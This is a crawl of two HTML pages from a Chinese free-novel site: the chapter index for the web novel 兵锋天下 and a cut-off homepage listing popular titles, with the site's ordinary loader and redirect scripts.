

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cuentxt.com/kanshu/bCZv.html
body_size: 4897
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>(醉卧漠北)兵锋天下最新章节_兵锋天下实时更新 _粗恩文库 </title><meta name="keywords" content="(醉卧漠北)兵锋天下最新章节_兵锋天下实时更新" /><meta name="description" content="一寸山河一寸血，十万男儿十万兵。" /><meta name="apple-mobile-web-app-title" content="粗恩文库" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="robots" content="all" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="mobile-agent" content="format=xhtml; url=https://m.cuentxt.cc/kanshu/bCZv.html" /><meta name="mobile-agent" content="format=html5; url=https://m.cuentxt.cc/kanshu/bCZv.html" /><meta name="referrer" content="always" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="format-detection" content="telephone=no" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="renderer" content="webkit" /><link rel="stylesheet" href="https://172.247.93.92:45678/xcdn5/css/_c059193a.css?318" onerror="_CSSERR=1"/><link href="https://172.247.93.92:45678/xcdn5/www1/_style.css?318" rel="stylesheet"/><meta property="og:novel:category" content="风水异术"/><meta property="og:novel:book_name" content="兵锋天下"/><meta property="og:url" content="https://cuentxt.com/kanshu/bCZv.html"/><meta property="og:novel:author" content="醉卧漠北"/><meta property="og:title" content="兵锋天下"/><meta property="og:image" content="//j.cuentxt.cc/upfile/b/oMf.jpg?sm"/><meta property="og:novel:status" content="连载中"/><meta property="og:type" content="novel"/><meta property="og:novel:update_time" content="2019-12-13"/><meta property="og:description" content="一寸山河一寸血，十万男儿十万兵。"/><meta property="og:novel:latest_chapter_url" content="https://cuentxt.com/kanshu/bCZv/581.html"/><meta property="og:novel:latest_chapter_name" content="第 581 节 兵锋天下"/><meta property="og:novel:read_url" content="https://cuentxt.com/kanshu/bCZv.html"/><script>var TWMO='hk',ADN='z23',xCoverList=[],APP_NAME='粗恩文库',CAD=0,CDNV='318',COOKIE_PRE='5yj13',CDN='https://172.247.93.92:45678/xcdn5/',FORM_HASH='e407c3dcg9e5mh',MOD='',TWPC='ft',TJN='pv',DIR='/',xCover=function(){xCoverList.push(event.target||event.srcElement)},TJ='J265yj13',DOMA='cuentxt.com',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.cuentxt.cc/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="粗恩文库"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">粗恩文库</span><span class="slogan">百万免费小说</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜好看作品，勿少字" autocomplete="off" baiduSug="2" /><button type="submit">找小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/yourbook/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/dushixiaoshuo/">都市小说</a></li><li><a href="/xiaoyuanxiaoshuo/">校园小说</a></li><li><a href="/xiandaiyanqing/">现代言情</a></li><li><a href="/kehuanxiaoshuo/">科幻小说</a></li><li><a href="/chuanyuexiaoshuo/">穿越小说</a></li><li><a href="/wangyouxiaoshuo/">网游小说</a></li><li><a href="/lishijunshi/">历史军事</a></li><li><a href="/xuanhuanxiaoshuo/">玄幻小说</a></li><li><a href="/xianxiaqiyuan/">仙侠奇缘</a></li><li><a href="/youxiyijie/">游戏异界</a></li><li><a href="/hot.html">排行小说</a></li><li><a href="/over.html">完结小说</a></li><li><a href="/sort/">小说分类</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.cuentxt.cc/kanshu/bCZv.html" title="兵锋天下">手机阅读《兵锋天下》</a></div><a href="/">粗恩文库</a> &gt; <a href="/youxiyijie/">游戏异界</a> &gt; <a href="/kanshu/bCZv.html">兵锋天下</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//j.cuentxt.cc/upfile/b/oMf.jpg?sm" author="醉卧漠北" alt="兵锋天下" /><span class="b"></span></div><div id="info"><h1>兵锋天下</h1><p>作者：<a href="/zz/ev6weMda7e6bca0eMc97P.html" target="_blank">醉卧漠北</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="bCZv0" rel="nofollow" data-type="2">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="bCZv0" data-type="2" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/down/bCZv/">TXT下载</a></p><p>更新时间：2019-12-13 01:39:01&nbsp;[共581章] <p>最新：<a href="/kanshu/bCZv/581.html" title="">第 581 节</a></p><div class="clear"></div><div id="intro">一寸山河一寸血，十万男儿十万兵。<br /> 披上军装，我为战神，军装褪去，他们称我为——枭！ </div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/kanshu/Wwrt.html" target="_blank" title="修仙女配谋长生">修仙女配谋长生</a> (异世大陆) 、 <a href="/kanshu/wEEN.html" target="_blank" title="（韩剧同人）步步惊心·丽·一世长安">（韩剧同人）步步惊心·丽·一世长安</a><a href="/book/vOQVsLM.html" title="njty万用表说明书" target="_blank">njty万用表说明书</a> (架空小说) 、 <a href="/kanshu/r6av.html" target="_blank" title="三国：抢了虎符，逼袁绍出家">三国：抢了虎符，逼袁绍出家</a><a href="/book/qMomh9w.html" title="梦见好多小蛇缠绕一起" target="_blank">梦见好多小蛇缠绕一起</a> (古代言情) 、 <a href="/kanshu/wjK.html" target="_blank" title="求魔">求魔</a> (练功流) 、 <a href="/kanshu/xSST.html" target="_blank" title="谍子">谍子</a> (江湖小说) 、 <a href="/kanshu/vAvu.html" target="_blank" title="窃情">窃情</a><a href="/book/8998Bi1P.html" title="闲鱼炮灰被" target="_blank">闲鱼炮灰被</a> (高辣小说) 、 <a href="/kanshu/vuJZ.html" target="_blank" title="九州仙子录">九州仙子录</a> (高辣小说) 、 <a href="/kanshu/4GEr.html" target="_blank" title="杜家小娘子">杜家小娘子</a><a href="/book/83K1sXm.html" title="罪恶和深渊的差距" target="_blank">罪恶和深渊的差距</a> (才女小说) 、 <a href="/kanshu/ZL.html" target="_blank" title="且试天下">且试天下</a> (免费小说) 、 <a href="/kanshu/CN5x.html" target="_blank" title="被亲爹托付给少年仙君后">被亲爹托付给少年仙君后</a> (仙侠小说) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《兵锋天下》 正文 </dt><dd><a href="/kanshu/bCZv/1.html">第 1 章</a></dd><dd><a href="/kanshu/bCZv/2.html">第 2 章</a></dd><dd><a href="/kanshu/bCZv/3.html">第 3 章</a></dd><dd><a href="/kanshu/bCZv/4.html">第 4 章</a></dd><dd><a href="/kanshu/bCZv/5.html">第 5 章</a></dd><dd><a href="/kanshu/bCZv/6.html">第 6 章</a></dd><dd><a href="/kanshu/bCZv/7.html">第 7 章</a></dd><dd><a href="/kanshu/bCZv/8.html">第 8 章</a></dd><dd><a href="/kanshu/bCZv/9.html">第 9 章</a></dd><dd><a href="/kanshu/bCZv/10.html">第 10 章</a></dd><dd><a href="/kanshu/bCZv/11.html">第 11 章</a></dd><dd><a href="/kanshu/bCZv/12.html">第 12 章</a></dd><dd><a href="/kanshu/bCZv/13.html">第 13 章</a></dd><dd><a href="/kanshu/bCZv/14.html">第 14 章</a></dd><dd><a href="/kanshu/bCZv/15.html">第 15 章</a></dd><dd><a href="/kanshu/bCZv/16.html">第 16 章</a></dd><dd><a href="/kanshu/bCZv/17.html">第 17 章</a></dd><dd><a href="/kanshu/bCZv/18.html">第 18 章</a></dd><dd><a href="/kanshu/bCZv/19.html">第 19 章</a></dd><dd><a href="/kanshu/bCZv/20.html">第 20 章</a></dd><dd><a href="/kanshu/bCZv/21.html">第 21 章</a></dd><dd><a href="/kanshu/bCZv/22.html">第 22 章</a></dd><dd><a href="/kanshu/bCZv/23.html">第 23 章</a></dd><dd><a href="/kanshu/bCZv/24.html">第 24 章</a></dd><dd><a href="/kanshu/bCZv/25.html">第 25 章</a></dd><dd><a href="/kanshu/bCZv/26.html">第 26 章</a></dd><dd><a href="/kanshu/bCZv/27.html">第 27 章</a></dd><dd><a href="/kanshu/bCZv/28.html">第 28 章</a></dd><dd><a href="/kanshu/bCZv/29.html">第 29 章</a></dd><dd><a href="/kanshu/bCZv/30.html">第 30 章</a></dd><dd><a href="/kanshu/bCZv/31.html">第 31 章</a></dd><dd><a href="/kanshu/bCZv/32.html">第 32 章</a></dd><dd><a href="/kanshu/bCZv/33.html">第 33 章</a></dd><dd><a href="/kanshu/bCZv/34.html">第 34 章</a></dd><dd><a href="/kanshu/bCZv/35.html">第 35 章</a></dd><dd><a href="/kanshu/bCZv/36.html">第 36 章</a></dd><dd><a href="/kanshu/bCZv/37.html">第 37 章</a></dd><dd><a href="/kanshu/bCZv/38.html">第 38 章</a></dd><dd><a href="/kanshu/bCZv/39.html">第 39 章</a></dd><dd><a href="/kanshu/bCZv/40.html">第 40 章</a></dd><dd><a href="/kanshu/bCZv/41.html">第 41 章</a></dd><dd><a href="/kanshu/bCZv/42.html">第 42 章</a></dd><dd><a href="/kanshu/bCZv/43.html">第 43 章</a></dd><dd><a href="/kanshu/bCZv/44.html">第 44 章</a></dd><dd><a href="/kanshu/bCZv/45.html">第 45 章</a></dd><dd><a href="/kanshu/bCZv/46.html">第 46 章</a></dd><dd><a href="/kanshu/bCZv/47.html">第 47 章</a></dd><dd><a href="/kanshu/bCZv/48.html">第 48 章</a></dd><dd><a href="/kanshu/bCZv/49.html">第 49 章</a></dd><dd><a href="/kanshu/bCZv/50.html">第 50 章</a></dd><dd><a href="/kanshu/bCZv/51.html">第 51 章</a></dd><dd><a href="/kanshu/bCZv/52.html">第 52 章</a></dd><dd><a href="/kanshu/bCZv/53.html">第 53 章</a></dd><dd><a href="/kanshu/bCZv/54.html">第 54 章</a></dd><dd><a href="/kanshu/bCZv/55.html">第 55 章</a></dd><dd><a href="/kanshu/bCZv/56.html">第 56 章</a></dd><dd><a href="/kanshu/bCZv/57.html">第 57 章</a></dd><dd><a href="/kanshu/bCZv/58.html">第 58 章</a></dd><dd><a href="/kanshu/bCZv/59.html">第 59 章</a></dd><dd><a href="/kanshu/bCZv/60.html">第 60 章</a></dd><dd><a href="/kanshu/bCZv/61.html">第 61 章</a></dd><dd><a href="/kanshu/bCZv/62.html">第 62 章</a></dd><dd><a href="/kanshu/bCZv/63.html">第 63 章</a></dd><dd><a href="/kanshu/bCZv/64.html">第 64 章</a></dd><dd><a href="/kanshu/bCZv/65.html">第 65 章</a></dd><dd><a href="/kanshu/bCZv/66.html">第 66 章</a></dd><dd><a href="/kanshu/bCZv/67.html">第 67 章</a></dd><dd><a href="/kanshu/bCZv/68.html">第 68 章</a></dd><dd><a href="/kanshu/bCZv/69.html">第 69 章</a></dd><dd><a href="/kanshu/bCZv/70.html">第 70 章</a></dd><dd><a href="/kanshu/bCZv/71.html">第 71 章</a></dd><dd><a href="/kanshu/bCZv/72.html">第 72 章</a></dd><dt>《兵锋天下》最新章节(提示：最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/kanshu/bCZv/581.html">第 581 章</a></dd><dd><a href="/kanshu/bCZv/580.html">第 580 章</a></dd><dd><a href="/kanshu/bCZv/579.html">第 579 章</a></dd><dd><a href="/kanshu/bCZv/578.html">第 578 章</a></dd><dd><a href="/kanshu/bCZv/577.html">第 577 章</a></dd><dd><a href="/kanshu/bCZv/576.html">第 576 章</a></dd><dd><a href="/kanshu/bCZv/575.html">第 575 章</a></dd><dd><a href="/kanshu/bCZv/574.html">第 574 章</a></dd><dd><a href="/kanshu/bCZv/573.html">第 573 章</a></dd><dd><a href="/kanshu/bCZv/572.html">第 572 章</a></dd><dd><a href="/kanshu/bCZv/571.html">第 571 章</a></dd><dd><a href="/kanshu/bCZv/570.html">第 570 章</a></dd><dd><a href="/kanshu/bCZv/569.html">第 569 章</a></dd><dd><a href="/kanshu/bCZv/568.html">第 568 章</a></dd><dd><a href="/kanshu/bCZv/567.html">第 567 章</a></dd><dd><a href="/kanshu/bCZv/566.html">第 566 章</a></dd><dd><a href="/kanshu/bCZv/565.html">第 565 章</a></dd><dd><a href="/kanshu/bCZv/564.html">第 564 章</a></dd><dd><a href="/kanshu/bCZv/563.html">第 563 章</a></dd><dd><a href="/kanshu/bCZv/562.html">第 562 章</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/kanshu/bCZv/ml_1.html">首页</a><a href="/kanshu/bCZv/ml_1.html">上一页</a><b>1</b><a href="/kanshu/bCZv/ml_2.html">2</a><a href="/kanshu/bCZv/ml_3.html">3</a><a href="/kanshu/bCZv/ml_4.html">4</a><a href="/kanshu/bCZv/ml_5.html">5</a><a href="/kanshu/bCZv/ml_2.html">下一页</a><a href="/kanshu/bCZv/ml_9.html">末页</a></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/kanshu/5t0.html" target="_blank" title="绝世武帝">绝世武帝</a>、 <a href="/book/8ge4fyy.html" title="教师节快乐手抄报图片" target="_blank">教师节快乐手抄报图片</a>、 <a href="/kanshu/j0cK.html" target="_blank" title="绍宋">绍宋</a>、 <a href="/kanshu/CxYs.html" target="_blank" title="最强妖兽系统">最强妖兽系统</a>、 <a href="/book/wpoVF36.html" title="德仁云管理有限公司" target="_blank">德仁云管理有限公司</a>、 <a href="/kanshu/vQSM.html" target="_blank" title="将军凶猛">将军凶猛</a>、 <a href="/kanshu/rLYZ.html" target="_blank" title="摊牌了，我也是反派">摊牌了，我也是反派</a>、 <a href="/book/P0G4CE.html" title="迪迦抹布文" target="_blank">迪迦抹布文</a>、 <a href="/kanshu/wst.html" target="_blank" title="九婴邪仙">九婴邪仙</a>、 <a href="/kanshu/vNgQ.html" target="_blank" title="被辱的X被锢的、、强制爱繁/简">被辱的X被锢的、、强制爱繁/简</a>、 <a href="/kanshu/r0MA.html" target="_blank" title="对病弱美人巧取豪夺后（穿书）">对病弱美人巧取豪夺后（穿书）</a>、 <a href="/kanshu/CNMn.html" target="_blank" title="封神问道行">封神问道行</a>、 <a href="/book/LAOGUEq.html" title="掸怎么读怎么组词" target="_blank">掸怎么读怎么组词</a>、 <a href="/kanshu/w3r.html" target="_blank" title="异界之三宫六院">异界之三宫六院</a>、 </p></div></div><div class="gray line-height15 advance-box"> 声 明： <p>㈠ 《兵锋天下》为网站作者醉卧漠北所著虚构作品，请勿将杜撰作品与现实挂钩，不涉及任何真实人物、事件，本站只为广大书友提供免费电子阅读平台，作品中的观点和立场与本站的立场无关。 </p><p>㈡ 《兵锋天下》为作者醉卧漠北原创小说作品，由网友上传分享, 如有内容侵犯您的合法权益，请及时与我们联系，我们将第一时间安排删除。 </p><p>㈢ 《兵锋天下》是一篇精彩的异能奇术类作品，希望广大书友支持作者，支持正版。 </p><p>*. <a href="/o/ze8r8lcq8yl.html">兵锋天下第一时间更新_都市生活、异能奇术、生活_最新章节全文免费阅读</a>/<span class="gray">2020-06-21 14:26:34</span></p><p>*. <a href="/o/ld8z89u8pbq.html">兵锋天下_TXT免费下载_古代 醉卧漠北_全集最新列表</a>/<span class="gray">2017-01-13 08:43:22</span></p><p>*. <a href="/o/ye7q7ycnozy.html">（都市生活、异能奇术、生活）兵锋天下_免费阅读_醉卧漠北_精彩无弹窗阅读_林义</a>/<span class="gray">2017-01-31 16:37:24</span></p><p>*. <a href="/o/0ywgwbt90p0.html">兵锋天下最新章节列表_都市生活、异能奇术、生活_醉卧漠北_全文无广告免费阅读</a>/<span class="gray">2017-10-22 19:23:09</span></p><p>*. <a href="/kanshu/bCZv_589467073.html">兵锋天下最新章节_醉卧漠北 林义_精彩大结局</a>/<span class="gray">2020-01-17 07:25:36</span></p></div></div><script src="/click/bCZv"></script><script src="/5yj6o/318.z2jjkp"></script><div class="f0"><script>window[window["A1_"]||"String"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容均由网友自发收集、发表与维护，与本站立场无关，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.cuentxt.cc/">粗恩文库</a>(cuentxt.com) All Rights Reserved. <a href="//ft.cuentxt.cc" data-translate="[切换简体版]|[切换繁体版]">[繁体版]</a></p><p><a href="/about/">联系通道：<img data-lazy="/img/bmail45ZHv.png" alt="mail" /></a></p></div></div><script src="https://172.247.93.92:45678/xcdn5/js/_init.js?318"></script><script src="https://172.247.93.92:45678/xcdn5/www1/_common.js?318"></script><script use="11.539ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cuentxt.com/?FROM=bjs&u=BJS
body_size: 8959
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>粗恩文库-免费小说排行榜</title><meta name="keywords" content="粗恩文库,校园小说,好看的小说" /><meta name="description" content="粗恩文库是热门免费小说网站，拥有大量现代言情以及好看小说排行榜等在线阅读及下载，欢迎网友阅读。" /><meta name="apple-mobile-web-app-title" content="粗恩文库" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="robots" content="all" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="mobile-agent" content="format=xhtml; url=https://m.cuentxt.cc/?FROM=bjs&u=BJS" /><meta name="mobile-agent" content="format=html5; url=https://m.cuentxt.cc/?FROM=bjs&u=BJS" /><meta name="referrer" content="always" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="format-detection" content="telephone=no" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="renderer" content="webkit" /><link rel="stylesheet" href="https://172.247.93.92:45678/xcdn5/css/_c059193a.css?318" onerror="_CSSERR=1"/><link href="https://172.247.93.92:45678/xcdn5/www1/_style.css?318" rel="stylesheet"/><script>var TWMO='hk',ADN='z23',xCoverList=[],APP_NAME='粗恩文库',CAD=0,CDNV='318',COOKIE_PRE='5yj13',CDN='https://172.247.93.92:45678/xcdn5/',FORM_HASH='249e57c7g9e5mi',MOD='',TWPC='ft',TJN='pv',DIR='/',xCover=function(){xCoverList.push(event.target||event.srcElement)},TJ='J265yj13',DOMA='cuentxt.com',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.cuentxt.cc/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="粗恩文库"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">粗恩文库</span><span class="slogan">百万免费小说</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜好看作品，勿少字" autocomplete="off" baiduSug="2" /><button type="submit">找小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/yourbook/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/dushixiaoshuo/">都市小说</a></li><li><a href="/xiaoyuanxiaoshuo/">校园小说</a></li><li><a href="/xiandaiyanqing/">现代言情</a></li><li><a href="/kehuanxiaoshuo/">科幻小说</a></li><li><a href="/chuanyuexiaoshuo/">穿越小说</a></li><li><a href="/wangyouxiaoshuo/">网游小说</a></li><li><a href="/lishijunshi/">历史军事</a></li><li><a href="/xuanhuanxiaoshuo/">玄幻小说</a></li><li><a href="/xianxiaqiyuan/">仙侠奇缘</a></li><li><a href="/youxiyijie/">游戏异界</a></li><li><a href="/hot.html">排行小说</a></li><li><a href="/over.html">完结小说</a></li><li><a href="/sort/">小说分类</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/kanshu/hCkT.html" title=""><img data-lazy="/ae01/kf/UTB8F0kuO8ahduJk43Ja762M8FXaf-OHv.png?sm" alt="（综同人）犬之神[综]" author="三千世" src="/bloadHv.svg" /></a></div><dl><dt><span>三千世</span><a href="/kanshu/hCkT.html" title="">（综同人）犬之神[综]</a></dt><dd>晋江金榜VIP完结 总书评数：48595  当前被收藏数：23058  文章积分：926,...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/kanshu/1358092096.html" title=""><img data-lazy="//j.cuentxt.cc/predefine-1358092096-185.jpg?sm" alt="白洁" author="" src="/bloadHv.svg" /></a></div><dl><dt><span></span><a href="/kanshu/1358092096.html" title="">白洁</a></dt><dd></dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/kanshu/Ksoc.html" title=""><img data-lazy="//j.cuentxt.cc/predefine-1674040577-23.jpg?sm" alt="（原神同人）[原神]是废材但过分幸运" author="金色风" src="/bloadHv.svg" /></a></div><dl><dt><span>金色风</span><a href="/kanshu/Ksoc.html" title="">（原神同人）[原神]是废材但过分幸运</a></dt><dd>晋江VIP完结 总书评数：2044 当前被收藏数：9378 营养液数：6149 文章积分：...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/kanshu/1468717177.html" title=""><img data-lazy="//j.cuentxt.cc/predefine-1468717177-277.jpg?sm" alt="妻子的办公室" author="不详" src="/bloadHv.svg" /></a></div><dl><dt><span>不详</span><a href="/kanshu/1468717177.html" title="">妻子的办公室</a></dt><dd></dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/kanshu/GaKM.html" title=""><img data-lazy="//j.cuentxt.cc/upfile/q/dLfy.jpg?sm" alt="迷上校霸的信息素" author="南听北遥" src="/bloadHv.svg" /></a></div><dl><dt><span>南听北遥</span><a href="/kanshu/GaKM.html" title="">迷上校霸的信息素</a></dt><dd>晋江完结 总书评数：116 当前被收藏数：188 营养液数：165 文章积分：3,144,...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/kanshu/KKxc.html" title=""><img data-lazy="//j.cuentxt.cc/predefine-1303097377-673.jpg?sm" alt="穿成美强惨仙尊的白月光" author="一只阿袋袋" src="/bloadHv.svg" /></a></div><dl><dt><span>一只阿袋袋</span><a href="/kanshu/KKxc.html" title="">穿成美强惨仙尊的白月光</a></dt><dd>晋江VIP完结 非v章节章均点击数：4402 总书评数：333 当前被收藏数：3171 营...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">才女</span><span class="s2"><a href="/kanshu/Krcu.html" title="">壮汉的美人夫郎[美食]</a></span><span class="s5">引澜风</span></li><li><span class="s1">阵法</span><span class="s2"><a href="/kanshu/CNpM.html" title="">渡佛</a></span><span class="s5">大白牙牙牙</span></li><li><span class="s1">浪漫</span><span class="s2"><a href="/kanshu/4awC.html" title="">新婚夜的雷人规矩：爷我等你休妻</a></span><span class="s5">梵缺</span></li><li><span class="s1">现代</span><span class="s2"><a href="/kanshu/TMZ6.html" title="">不许你再亲我了[娱乐圈]</a></span><span class="s5">常冬</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/kanshu/TvEk.html" title="">金主在上</a></span><span class="s5">无心娇娃</span></li><li><span class="s1">宝宝</span><span class="s2"><a href="/kanshu/4YAZ.html" title="">等等！你认真的？</a></span><span class="s5">拂花舞天紗</span></li><li><span class="s1">契约</span><span class="s2"><a href="/kanshu/jM0K.html" title="">髀罅之上 </a></span><span class="s5">Godzita</span></li><li><span class="s1">弃妇</span><span class="s2"><a href="/kanshu/s0Qs.html" title="">六零彪悍路人甲</a></span><span class="s5">篱音之下</span></li><li><span class="s1">现代</span><span class="s2"><a href="/kanshu/4L.html" title="">末世重生之双生子</a></span><span class="s5">Snowdrop</span></li><li><span class="s1"></span><span class="s2"><a href="/kanshu/1168767928.html" title="">官场风月</a></span><span class="s5">风流小二</span></li><li><span class="s1">宅男</span><span class="s2"><a href="/kanshu/KbLx.html" title="">罗生大陆</a></span><span class="s5">本海樱田</span></li><li><span class="s1">学生</span><span class="s2"><a href="/kanshu/GZFQ.html" title="">大明最后一个狠人</a></span><span class="s5">大明第一帅</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/kanshu/6EYT.html" title="">（BL/网王同人）假戏真情</a></span><span class="s5">光无影</span></li><li><span class="s1">契约</span><span class="s2"><a href="/kanshu/WCbs.html" title="">养大的崽对我图谋不轨</a></span><span class="s5">玉栀瑶</span></li><li><span class="s1">群穿</span><span class="s2"><a href="/kanshu/6bp3.html" title="">爱卿，可嫁否</a></span><span class="s5">或许有一天</span></li><li><span class="s1">豪门</span><span class="s2"><a href="/kanshu/jNon.html" title="">失忆后我多了个未婚妻</a></span><span class="s5">兮木萧萧</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>都市小说</h2><div class="top"><div class="image"><a href="/kanshu/KJst.html" target="_blank" title="重生在火红年代的悠闲生活"><img data-lazy="//j.cuentxt.cc/upfile/t/gEsH.jpg?sm" alt="重生在火红年代的悠闲生活" author="屋外风吹凉" /></a></div><dl><dt><a href="/kanshu/KJst.html" title="重生在火红年代的悠闲生活">重生在火红年代的悠闲生活</a></dt><dd>起点VIP完结 311.5万字 30.19万总推荐 312周推荐 文案 在那个火红的年...</dd></dl><div class="clear"></div></div><ul><li><a href="/kanshu/1214400697.html" title="坤宁">坤宁</a>/时镜</li><li><a href="/kanshu/hYZc.html" title="二世祖总在崩人设">二世祖总在崩人设</a>/玄笺</li><li><a href="/kanshu/4uGE.html" title="我和我的食材都惊呆了">我和我的食材都惊呆了</a>/大肥耗子</li><li><a href="/kanshu/MQJQ.html" title="葵花籽换来的木匠">葵花籽换来的木匠</a>/樱桃煎</li><li><a href="/kanshu/rAFK.html" title="钓系美人装乖指南 ">钓系美人装乖指南 </a>/甘洄</li><li><a href="/kanshu/joQ4.html" title="择偶标准[穿书]">择偶标准[穿书]</a>/麻薯小姐</li><li><a href="/kanshu/Gawu.html" title="废婿神医在都市">废婿神医在都市</a>/贫道不贫</li><li><a href="/kanshu/vpTo.html" title="绯闻成真">绯闻成真</a>/似川</li><li><a href="/kanshu/1608254653.html" 